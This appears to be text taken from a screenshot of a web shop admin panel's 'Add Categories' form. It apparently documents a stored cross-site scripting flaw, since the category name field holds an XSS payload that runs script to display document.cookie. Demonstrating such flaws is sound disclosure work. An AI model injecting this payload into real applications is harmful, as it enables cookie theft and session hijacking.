 DUMMY
LOGO
Dashboard Brand Category Product Orders Report Import Brand
Add Categories ×
Home / Category
Categories Name: : "><img src=x onerror=alert(document.cookie)>
Manage Categories
Status: : Available
Add Categories
Show 10 entries
Close Save Changes
Categories Name Status Options
No data available in table
Showing 0 to 0 of 0 entries Previous Next